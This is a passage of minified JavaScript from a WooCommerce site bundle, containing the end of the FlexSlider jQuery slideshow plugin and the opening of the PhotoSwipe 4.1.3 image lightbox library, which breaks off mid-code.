s(b){o=b.touches[0].pageX,p=b.touches[0].pageY,h=k?a-p:a-o,j=k?Math.abs(h)<Math.abs(o-c):Math.abs(h)<Math.abs(p-c);var f=500;(!j||Number(new Date)-i>f)&&(b.preventDefault(),!n&&d.transitions&&(d.vars.animationLoop||(h/=0===d.currentSlide&&0>h||d.currentSlide===d.last&&h>0?Math.abs(h)/g+2:1),d.setProps(e+h,"setTouch")))}function t(){if(b.removeEventListener("touchmove",s,!1),d.animatingTo===d.currentSlide&&!j&&null!==h){var k=l?-h:h,m=k>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(m)&&(Number(new Date)-i<550&&Math.abs(k)>50||Math.abs(k)>g/2)?d.flexAnimate(m,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}b.removeEventListener("touchend",t,!1),a=null,c=null,h=null,e=null}function u(a){a.stopPropagation(),d.animating?a.preventDefault():(d.pause(),b._gesture.addPointer(a.pointerId),q=0,g=k?d.h:d.w,i=Number(new Date),e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g)}function v(a){a.stopPropagation();var c=a.target._slider;if(c){var d=-a.translationX,f=-a.translationY;return q+=k?f:d,h=q,j=k?Math.abs(q)<Math.abs(-d):Math.abs(q)<Math.abs(-f),a.detail===a.MSGESTURE_FLAG_INERTIA?(setImmediate(function(){b._gesture.stop()}),void 0):((!j||Number(new Date)-i>500)&&(a.preventDefault(),!n&&c.transitions&&(c.vars.animationLoop||(h=q/(0===c.currentSlide&&0>q||c.currentSlide===c.last&&q>0?Math.abs(q)/g+2:1)),c.setProps(e+h,"setTouch"))),void 0)}}function w(b){b.stopPropagation();var d=b.target._slider;if(d){if(d.animatingTo===d.currentSlide&&!j&&null!==h){var f=l?-h:h,k=f>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(k)&&(Number(new Date)-i<550&&Math.abs(f)>50||Math.abs(f)>g/2)?d.flexAnimate(k,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}a=null,c=null,h=null,e=null,q=0}}var a,c,e,g,h,i,j=!1,o=0,p=0,q=0;f?(b.style.msTouchAction="none",b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",u,!1),b._slider=d,b.addEventListener("MSGestureChange",v,!1),b.addEventListener("MSGestureEnd",w,!1)):b.addEventListener("touchstart",r,!1)},resize:function(){!d.animating&&d.is(":visible")&&(m||d.doMath(),n?p.smoothHeight():m?(d.slides.width(d.computedW),d.update(d.pagingCount),d.setProps()):k?(d.viewport.height(d.h),d.setProps(d.h,"setTotal")):(d.vars.smoothHeight&&p.smoothHeight(),d.newSlides.width(d.computedW),d.setProps(d.computedW,"setTotal")))},smoothHeight:function(a){if(!k||n){var b=n?d:d.viewport;a?b.animate({height:d.slides.eq(d.animatingTo).height()},a):b.height(d.slides.eq(d.animatingTo).height())}},sync:function(b){var c=a(d.vars.sync).data("flexslider"),e=d.animatingTo;switch(b){case"animate":c.flexAnimate(e,d.vars.pauseOnAction,!1,!0);break;case"play":c.playing||c.asNav||c.play();break;case"pause":c.pause()}},uniqueID:function(b){return b.find("[id]").each(function(){var b=a(this);b.attr("id",b.attr("id")+"_clone")}),b},pauseInvisible:{visProp:null,init:function(){var a=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var b=0;b<a.length;b++)a[b]+"Hidden"in document&&(p.pauseInvisible.visProp=a[b]+"Hidden");if(p.pauseInvisible.visProp){var c=p.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(c,function(){p.pauseInvisible.isHidden()?d.startTimeout?clearTimeout(d.startTimeout):d.pause():d.started?d.play():d.vars.initDelay>0?setTimeout(d.play,d.vars.initDelay):d.play()})}},isHidden:function(){return document[p.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(j),j=setTimeout(function(){i=""},3e3)}},d.flexAnimate=function(b,c,f,h,i){if(d.vars.animationLoop||b===d.currentSlide||(d.direction=b>d.currentSlide?"next":"prev"),o&&1===d.pagingCount&&(d.direction=d.currentItem<b?"next":"prev"),!d.animating&&(d.canAdvance(b,i)||f)&&d.is(":visible")){if(o&&h){var j=a(d.vars.asNavFor).data("flexslider");if(d.atEnd=0===b||b===d.count-1,j.flexAnimate(b,!0,!1,!0,i),d.direction=d.currentItem<b?"next":"prev",j.direction=d.direction,Math.ceil((b+1)/d.visible)-1===d.currentSlide||0===b)return d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b/d.visible)}if(d.animating=!0,d.animatingTo=b,c&&d.pause(),d.vars.before(d),d.syncExists&&!i&&p.sync("animate"),d.vars.controlNav&&p.controlNav.active(),m||d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),d.atEnd=0===b||b===d.last,d.vars.directionNav&&p.directionNav.update(),b===d.last&&(d.vars.end(d),d.vars.animationLoop||d.pause()),n)g?(d.slides.eq(d.currentSlide).css({opacity:0,zIndex:1}),d.slides.eq(b).css({opacity:1,zIndex:2}),d.wrapup(q)):(d.slides.eq(d.currentSlide).css({zIndex:1}).animate({opacity:0},d.vars.animationSpeed,d.vars.easing),d.slides.eq(b).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing,d.wrapup));else{var r,s,t,q=k?d.slides.filter(":first").height():d.computedW;m?(r=d.vars.itemMargin,t=(d.itemW+r)*d.move*d.animatingTo,s=t>d.limit&&1!==d.visible?d.limit:t):s=0===d.currentSlide&&b===d.count-1&&d.vars.animationLoop&&"next"!==d.direction?l?(d.count+d.cloneOffset)*q:0:d.currentSlide===d.last&&0===b&&d.vars.animationLoop&&"prev"!==d.direction?l?0:(d.count+1)*q:l?(d.count-1-b+d.cloneOffset)*q:(b+d.cloneOffset)*q,d.setProps(s,"",d.vars.animationSpeed),d.transitions?(d.vars.animationLoop&&d.atEnd||(d.animating=!1,d.currentSlide=d.animatingTo),d.container.unbind("webkitTransitionEnd transitionend"),d.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(d.ensureAnimationEnd),d.wrapup(q)}),clearTimeout(d.ensureAnimationEnd),d.ensureAnimationEnd=setTimeout(function(){d.wrapup(q)},d.vars.animationSpeed+100)):d.container.animate(d.args,d.vars.animationSpeed,d.vars.easing,function(){d.wrapup(q)})}d.vars.smoothHeight&&p.smoothHeight(d.vars.animationSpeed)}},d.wrapup=function(a){n||m||(0===d.currentSlide&&d.animatingTo===d.last&&d.vars.animationLoop?d.setProps(a,"jumpEnd"):d.currentSlide===d.last&&0===d.animatingTo&&d.vars.animationLoop&&d.setProps(a,"jumpStart")),d.animating=!1,d.currentSlide=d.animatingTo,d.vars.after(d)},d.animateSlides=function(){!d.animating&&q&&d.flexAnimate(d.getTarget("next"))},d.pause=function(){clearInterval(d.animatedSlides),d.animatedSlides=null,d.playing=!1,d.vars.pausePlay&&p.pausePlay.update("play"),d.syncExists&&p.sync("pause")},d.play=function(){d.playing&&clearInterval(d.animatedSlides),d.animatedSlides=d.animatedSlides||setInterval(d.animateSlides,d.vars.slideshowSpeed),d.started=d.playing=!0,d.vars.pausePlay&&p.pausePlay.update("pause"),d.syncExists&&p.sync("play")},d.stop=function(){d.pause(),d.stopped=!0},d.canAdvance=function(a,b){var c=o?d.pagingCount-1:d.last;return b?!0:o&&d.currentItem===d.count-1&&0===a&&"prev"===d.direction?!0:o&&0===d.currentItem&&a===d.pagingCount-1&&"next"!==d.direction?!1:a!==d.currentSlide||o?d.vars.animationLoop?!0:d.atEnd&&0===d.currentSlide&&a===c&&"next"!==d.direction?!1:d.atEnd&&d.currentSlide===c&&0===a&&"next"===d.direction?!1:!0:!1},d.getTarget=function(a){return d.direction=a,"next"===a?d.currentSlide===d.last?0:d.currentSlide+1:0===d.currentSlide?d.last:d.currentSlide-1},d.setProps=function(a,b,c){var e=function(){var c=a?a:(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo,e=function(){if(m)return"setTouch"===b?a:l&&d.animatingTo===d.last?0:l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:d.animatingTo===d.last?d.limit:c;switch(b){case"setTotal":return l?(d.count-1-d.currentSlide+d.cloneOffset)*a:(d.currentSlide+d.cloneOffset)*a;case"setTouch":return l?a:a;case"jumpEnd":return l?a:d.count*a;case"jumpStart":return l?d.count*a:a;default:return a}}();return-1*e+"px"}();d.transitions&&(e=k?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",c=void 0!==c?c/1e3+"s":"0s",d.container.css("-"+d.pfx+"-transition-duration",c),d.container.css("transition-duration",c)),d.args[d.prop]=e,(d.transitions||void 0===c)&&d.container.css(d.args),d.container.css("transform",e)},d.setup=function(b){if(n)d.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(g?d.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+d.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(d.currentSlide).css({opacity:1,zIndex:2}):d.slides.css({opacity:0,display:"block",zIndex:1}).eq(d.currentSlide).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing)),d.vars.smoothHeight&&p.smoothHeight();else{var c,f;"init"===b&&(d.viewport=a('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(d).append(d.container),d.cloneCount=0,d.cloneOffset=0,l&&(f=a.makeArray(d.slides).reverse(),d.slides=a(f),d.container.empty().append(d.slides))),d.vars.animationLoop&&!m&&(d.cloneCount=2,d.cloneOffset=1,"init"!==b&&d.container.find(".clone").remove(),p.uniqueID(d.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(d.container),p.uniqueID(d.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(d.container)),d.newSlides=a(d.vars.selector,d),c=l?d.count-1-d.currentSlide+d.cloneOffset:d.currentSlide+d.cloneOffset,k&&!m?(d.container.height(200*(d.count+d.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){d.newSlides.css({display:"block"}),d.doMath(),d.viewport.height(d.h),d.setProps(c*d.h,"init")},"init"===b?100:0)):(d.container.width(200*(d.count+d.cloneCount)+"%"),d.setProps(c*d.computedW,"init"),setTimeout(function(){d.doMath(),d.newSlides.css({width:d.computedW,"float":"left",display:"block"}),d.vars.smoothHeight&&p.smoothHeight()},"init"===b?100:0))}m||d.slides.removeClass(e+"active-slide").eq(d.currentSlide).addClass(e+"active-slide"),d.vars.init(d)},d.doMath=function(){var a=d.slides.first(),b=d.vars.itemMargin,c=d.vars.minItems,e=d.vars.maxItems;d.w=void 0===d.viewport?d.width():d.viewport.width(),d.h=a.height(),d.boxPadding=a.outerWidth()-a.width(),m?(d.itemT=d.vars.itemWidth+b,d.minW=c?c*d.itemT:d.w,d.maxW=e?e*d.itemT-b:d.w,d.itemW=d.minW>d.w?(d.w-b*(c-1))/c:d.maxW<d.w?(d.w-b*(e-1))/e:d.vars.itemWidth>d.w?d.w:d.vars.itemWidth,d.visible=Math.floor(d.w/d.itemW),d.move=d.vars.move>0&&d.vars.move<d.visible?d.vars.move:d.visible,d.pagingCount=Math.ceil((d.count-d.visible)/d.move+1),d.last=d.pagingCount-1,d.limit=1===d.pagingCount?0:d.vars.itemWidth>d.w?d.itemW*(d.count-1)+b*(d.count-1):(d.itemW+b)*d.count-d.w-b):(d.itemW=d.w,d.pagingCount=d.count,d.last=d.count-1),d.computedW=d.itemW-d.boxPadding},d.update=function(a,b){d.doMath(),m||(a<d.currentSlide?d.currentSlide+=1:a<=d.currentSlide&&0!==a&&(d.currentSlide-=1),d.animatingTo=d.currentSlide),d.vars.controlNav&&!d.manualControls&&("add"===b&&!m||d.pagingCount>d.controlNav.length?p.controlNav.update("add"):("remove"===b&&!m||d.pagingCount<d.controlNav.length)&&(m&&d.currentSlide>d.last&&(d.currentSlide-=1,d.animatingTo-=1),p.controlNav.update("remove",d.last))),d.vars.directionNav&&p.directionNav.update()},d.addSlide=function(b,c){var e=a(b);d.count+=1,d.last=d.count-1,k&&l?void 0!==c?d.slides.eq(d.count-c).after(e):d.container.prepend(e):void 0!==c?d.slides.eq(c).before(e):d.container.append(e),d.update(c,"add"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.added(d)},d.removeSlide=function(b){var c=isNaN(b)?d.slides.index(a(b)):b;d.count-=1,d.last=d.count-1,isNaN(b)?a(b,d.slides).remove():k&&l?d.slides.eq(d.last).remove():d.slides.eq(b).remove(),d.doMath(),d.update(c,"remove"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.removed(d)},p.init()},a(window).blur(function(){focused=!1}).focus(function(){focused=!0}),a.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},a.fn.flexslider=function(b){if(void 0===b&&(b={}),"object"==typeof b)return this.each(function(){var c=a(this),d=b.selector?b.selector:".slides > li",e=c.find(d);1===e.length&&b.allowOneSlide===!0||0===e.length?(e.fadeIn(400),b.start&&b.start(c)):void 0===c.data("flexslider")&&new a.flexslider(this,b)});var c=a(this).data("flexslider");switch(b){case"play":c.play();break;case"pause":c.pause();break;case"stop":c.stop();break;case"next":c.flexAnimate(c.getTarget("next"),!0);break;case"prev":case"previous":c.flexAnimate(c.getTarget("prev"),!0);break;default:"number"==typeof b&&c.flexAnimate(b,!0)}}}(jQuery);

/* wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js */
/*! PhotoSwipe - v4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipe=t()}(this,function(){"use strict";return function(p,i,e,t){var f={features:null,bind:function(e,t,n,i){var o=(i?"remove":"add")+"EventListener";t=t.split(" ");for(var a=0;a<t.length;a++)t[a]&&e[o](t[a],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return e!==undefined?e:document.documentElement.scrollTop},unbind:function(e,t,n){f.bind(e,t,n,!0)},removeClass:function(e,t){var n=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){f.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(f.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var i=e.length;i--;)if(e[i][n]===t)return i;return-1},extend:function(e,t,n){for(var i in t)if(t.hasOwnProperty(i)){if(n&&e.hasOwnProperty(i))continue;e[i]=t[i]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(f.features)return f.features;var e=f.createEl().style,t="",n={};if(n.oldIE=document.all&&!document.addEventListener,n.touch="ontouchstart"in window,window.requestAnimationFrame&&(n.raf=window.requestAnimationFrame,n.caf=window.cancelAnimationFrame),n.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,!n.pointerEvent){var i=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var o=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);o&&0<o.length&&1<=(o=parseInt(o[1],10))&&o<8&&(n.isOldIOSPhone=!0)}var a=i.match(/Android\s([0-9\.]*)/),r=a?a[1]:0;1<=(r=parseFloat(r))&&(r<4.4&&(n.isOldAndroid=!0),n.androidVersion=r),n.isMobileOpera=/opera mini|opera mobi/i.test(i)}for(var l,s,u=["transform","perspective","animationName"],c=["","webkit","Moz","ms","O"],d=0;d<4;d++){t=c[d];for(var m=0;m<3;m++)l=u[m],s=t+(t?l.charAt(0).toUpperCase()+l.slice(1):l),!n[l]&&s in e&&(n[l]=s);t&&!n.raf&&(t=t.toLowerCase(),n.raf=window[t+"RequestAnimationFrame"],n.raf&&(n.caf=window[t+"CancelAnimationFrame"]||window[t+"CancelRequestAnimationFrame"]))}if(!n.raf){var p=0;n.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-p)),i=window.setTimeout(function(){e(t+n)},n);return p=t+n,i},n.caf=function(e){clearTimeout(e)}}return n.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,f.features=n}};f.detectFeatures(),f.features.oldIE&&(f.bind=function(e,t,n,i){t=t.split(" ");for(var o,a=(i?"detach":"attach")+"Event",r=function(){n.handleEvent.call(n)},l=0;l<t.length;l++)if(o=t[l])if("object"==typeof n&&n.handleEvent){if(i){if(!n["oldIE"+o])return!1}else n["oldIE"+o]=r;e[a]("on"+o,n["oldIE"+o])}else e[a]("on"+o,n)});var h=this,y={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e?1:t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};f.extend(y,t);function n(e,t){f.extend(h,t.publicMethods),$e.push(e)}function s(e){var t=Gt();return t-1<e?e-t:e<0?t+e:e}function a(e,t){return Qe[e]||(Qe[e]=[]),Qe[e].push(t)}function x(e){var t=Qe[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var i=0;i<t.length;i++)t[i].apply(h,n)}}function c(){return(new Date).getTime()}function v(e){_e=e,h.bg.style.opacity=e*y.bgOpacity}function o(e,t,n,i,o){(!Je||o&&o!==h.currItem)&&(i/=o?o.fitRatio:h.currItem.fitRatio),e[re]=$+t+"px, "+n+"px"+j+" scale("+i+")"}function d(e,t){if(!y.loop&&t){var n=Y+(Ve.x*Ge-e)/Ve.x,i=Math.round(e-wt.x);(n<0&&0<i||n>=Gt()-1&&i<0)&&(e=wt.x+i*y.mainScrollEndFriction)}wt.x=e,nt(e,W)}function u(e,t){var n=bt[e]-Xe[e];return Ye[e]+He[e]+n-t/q*n}function g(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)}function m(e){e.x=Math.round(e.x),e.y=Math.round(e.y)}function w(e,t){var n=$t(h.currItem,Be,e);return t&&(Re=n),n}function b(e){return e||(e=h.currItem),e.initialZoomLevel}function I(e){return e||(e=h.currItem),0<e.w?y.maxSpreadZoom:1}function C(e,t,n,i){return i===h.currItem.initialZoomLevel?(n[e]=h.currItem.initialPosition[e],!0):(n[e]=u(e,i),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))}function r(e){var t="";y.escKey&&27===e.keyCode?t="close":y.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,h[t]()))}function l(e){e&&(Me||Te||Ze||be)&&(e.preventDefault(),e.stopPropagation())}function D(){h.setScrollOffset(0,f.getScrollY())}function T(e){at[e]&&(at[e].raf&&ce(at[e].raf),rt--,delete at[e])}function M(e){at[e]&&T(e),at[e]||(rt++,at[e]={})}function S(){for(var e in at)at.hasOwnProperty(e)&&T(e)}function A(e,t,n,i,o,a,r){var l,s=c();M(e);var u=function(){if(at[e]){if(l=c()-s,i<=l)return T(e),a(n),void(r&&r());a((n-t)*o(l/i)+t),at[e].raf=ue(u)}};u()}function E(e,t){return yt.x=Math.abs(e.x-t.x),yt.y=Math.abs(e.y-t.y),Math.sqrt(yt.x*yt.x+yt.y*yt.y)}function O(e,t){return Mt.prevent=!Tt(e.target,y.isClickableElement),x("preventDragEvent",e,t,Mt),Mt.prevent}function k(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t}function R(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)}function P(){var e=We.y-h.currItem.initialPosition.y;return 1-Math.abs(e/(Be.y/2))}function Z(e){for(;0<Et.length;)Et.pop();return le?(Ue=0,pt.forEach(function(e){0===Ue?Et[0]=e:1===Ue&&(Et[1]=e),Ue++})):-1<e.type.indexOf("touch")?e.touches&&0<e.touches.length&&(Et[0]=k(e.touches[0],St),1<e.touches.length&&(Et[1]=k(e.touches[1],At))):(St.x=e.pageX,St.y=e.pageY,St.id="",Et[0]=St),Et}function F(e,t){var n,i,o,a,r=We[e]+t[e],l=0<t[e],s=wt.x+t.x,u=wt.x-ft.x;if(n=r>Re.min[e]||r<Re.max[e]?y.panEndFriction:1,r=We[e]+t[e]*n,(y.allowPanToNext||K===h.currItem.initialZoomLevel)&&(Pe?"h"!==Fe||"x"!==e||Te||(l?(r>Re.min[e]&&(n=y.panEndFriction,Re.min[e],i=Re.min[e]-Ye[e]),(i<=0||u<0)&&1<Gt()?(a=s,u<0&&s>ft.x&&(a=ft.x)):Re.min.x!==Re.max.x&&(o=r)):(r<Re.max[e]&&(n=y.panEndFriction,Re.max[e],i=Ye[e]-Re.max[e]),(i<=0||0<u)&&1<Gt()?(a=s,0<u&&s<ft.x&&(a=ft.x)):Re.min.x!==Re.max.x&&(o=r))):a=s,"x"===e))return a!==undefined&&(d(a,!0),Ae=a!==ft.x),Re.min.x!==Re.max.x&&(o!==undefined?We.x=o:Ae||(We.x+=t.x*n)),a!==undefined;Ze||Ae||K>h.currItem.fitRatio&&(We[e]+=t[e]*n)}function L(e){if(!("mousedown"===e.type&&0<e.button))if(Wt)e.preventDefault();else if(!Ie||"mousedown"!==e.type){if(O(e,!0)&&e.preventDefault(),x("pointerDown"),le){var t=f.arraySearch(pt,e.pointerId,"id");t<0&&(t=pt.length),pt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=Z(e),i=n.length;Ee=null,S(),Ce&&1!==i||(Ce=Le=!0,f.bind(window,G,h),we=Ne=ze=be=Ae=Me=De=Te=!1,Fe=null,x("firstTouchStart",n),g(Ye,We),He.x=He.y=0,g(dt,n[0]),g(mt,dt),ft.x=Ve.x*Ge,ht=[{x:dt.x,y:dt.y}],ve=xe=c(),w(K,!0),Ct(),Dt()),!Oe&&1<i&&!Ze&&!Ae&&(q=K,Oe=De=!(Te=!1),He.y=He.x=0,g(Ye,We),g(st,n[0]),g(ut,n[1]),R(st,ut,It),bt.x=Math.abs(It.x)-We.x,bt.y=Math.abs(It.y)-We.y,ke=E(st,ut))}}function z(e){if(e.preventDefault(),le){var t=f.arraySearch(pt,e.pointerId,"id");if(-1<t){var n=pt[t];n.x=e.pageX,n.y=e.pageY}}if(Ce){var i=Z(e);if(Fe||Me||Oe)Ee=i;else if(wt.x!==Ve.x*Ge)Fe="h";else{var o=Math.abs(i[0].x-dt.x)-Math.abs(i[0].y-dt.y);10<=Math.abs(o)&&(Fe=0<o?"h":"v",Ee=i)}}}function _(e){if(he.isOldAndroid){if(Ie&&"mouseup"===e.type)return;-1<e.type.indexOf("touch")&&(clearTimeout(Ie),Ie=setTimeout(function(){Ie=0},600))}var t;if(x("pointerUp"),O(e,!1)&&e.preventDefault(),le){var n=f.arraySearch(pt,e.pointerId,"id");-1<n&&(t=pt.splice(n,1)[0],navigator.msPointerEnabled?(t.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],t.type||(t.type=e.pointerType||"mouse")):t.type=e.pointerType||"mouse")}var i,o=Z(e),a=o.length;if("mouseup"===e.type&&(a=0),2===a)return!(Ee=null);1===a&&g(mt,o[0]),0!==a||Fe||Ze||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),x("touchRelease",e,t));var r=-1;if(0===a&&(Ce=!1,f.unbind(window,G,h),Ct(),Oe?r=0:-1!==gt&&(r=c()-gt)),gt=1===a?c():-1,i=-1!==r&&r<150?"zoom":"swipe",Oe&&a<2&&(Oe=!1,1===a&&(i="zoomPointerUp"),x("zoomGestureEnded")),Ee=null,Me||Te||Ze||be)if(S(),ge||(ge=kt()),ge.calculateSwipeSpeed("x"),be)if(P()<y.verticalDragRange)h.close();else{var l=We.y,s=_e;A("verticalDrag",0,1,300,f.easing.cubic.out,function(e){We.y=(h.currItem.initialPosition.y-l)*e+l,v((1-s)*e+s),et()}),x("onVerticalDrag",1)}else{if((Ae||Ze)&&0===a){if(Pt(i,ge))return;i="zoomPointerUp"}Ze||("swipe"===i?!Ae&&K>h.currItem.fitRatio&&Rt(ge):Ft())}}var N,U,H,Y,W,B,G,X,V,K,q,$,j,J,Q,ee,te,ne,ie,oe,ae,re,le,se,ue,ce,de,me,pe,fe,he,ye,xe,ve,ge,we,be,Ie,Ce,De,Te,Me,Se,Ae,Ee,Oe,ke,Re,Pe,Ze,Fe,Le,ze,_e,Ne,Ue,He={x:0,y:0},Ye={x:0,y:0},We={x:0,y:0},Be={},Ge=0,Xe={},Ve={x:0,y:0},Ke=0,qe=!0,$e=[],je={},Je=!1,Qe={},et=function(e){Pe&&(e&&(K>h.currItem.fitRatio?Je||(jt(h.currItem,!1,!0),Je=!0):Je&&(jt(h.currItem),Je=!1)),o(Pe,We.x,We.y,K))},tt=function(e){e.container&&o(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},nt=function(e,t){t[re]=$+e+"px, 0px"+j},it=null,ot=function(){it&&(f.unbind(document,"mousemove",ot),f.addClass(p,"pswp--has_mouse"),y.mouseUsed=!0,x("mouseUsed")),it=setTimeout(function(){it=null},100)},at={},rt=0,lt={shout:x,listen:a,viewportSize:Be,options:y,isMainScrollAnimating:function(){return Ze},getZoomLevel:function(){return K},getCurrentIndex:function(){return Y},isDragging:function(){return Ce},isZooming:function(){return Oe},setScrollOffset:function(e,t){Xe.x=e,fe=Xe.y=t,x("updateScrollOffset",Xe)},applyZoomPan:function(e,t,n,i){We.x=t,We.y=n,K=e,et(i)},init:function(){if(!N&&!U){var e;h.framework=f,h.template=p,h.bg=f.getChildByClass(p,"pswp__bg"),de=p.className,N=!0,he=f.detectFeatures(),ue=he.raf,ce=he.caf,re=he.transform,pe=he.oldIE,h.scrollWrap=f.getChildByClass(p,"pswp__scroll-wrap"),h.container=f.getChildByClass(h.scrollWrap,"pswp__container"),W=h.container.style,h.itemHolders=ee=[{el:h.container.children[0],wrap:0,index:-1},{el:h.container.children[1],wrap:0,index:-1},{el:h.container.children[2],wrap:0,index:-1}],ee[0].el.style.display=ee[2].el.style.display="none",function(){if(re){var e=he.perspective&&!se;return $="translate"+(e?"3d(":"("),j=he.perspective?", 0px)":")"}re="left",f.addClass(p,"pswp--ie"),nt=function(e,t){t.left=e+"px"},tt=function(e){var t=1<e.fitRatio?1:e.fitRatio,n=e.container.style,i=t*e.w,o=t*e.h;n.width=i+"px",n.height=o+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},et=function(){if(Pe){var e=Pe,t=h.currItem,n=1<t.fitRatio?1:t.fitRatio,i=n*t.w,o=n*t.h;e.width=i+"px",e.height=o+"px",e.left=We.x+"px",e.top=We.y+"px"}}}(),V={resize:h.updateSize,orientationchange:function(){clearTimeout(ye),ye=setTimeout(function(){Be.x!==h.scrollWrap.clientWidth&&h.updateSize()},500)},scroll:D,keydown:r,click:l};var t=he.isOldIOSPhone||he.isOldAndroid||he.isMobileOpera;for(he.animationName&&he.transform&&!t||(y.showAnimationDuration=y.hideAnimationDuration=0),e=0;e<$e.length;e++)h["init"+$e[e]]();i&&(h.ui=new i(h,f)).init(),x("firstUpdate"),Y=Y||y.index||0,(isNaN(Y)||Y<0||Y>=Gt())&&(Y=0),h.currItem=Bt(Y),(he.isOldIOSPhone||he.isOldAndroid)&&(qe=!1),p.setAttribute("aria-hidden","false"),y.modal&&(qe?p.style.position="fixed":(p.style.position="absolute",p.style.top=f.getScrollY()+"px")),fe===undefined&&(x("initialLayout"),fe=me=f.getScrollY());var n="pswp--open ";for(y.mainClass&&(n+=y.mainClass+" "),y.showHideOpacity&&(n+="pswp--animate_opacity "),n+=se?"pswp--touch":"pswp--notouch",n+=he.animationName?" pswp--css_animation":"",n+=he.svg?" 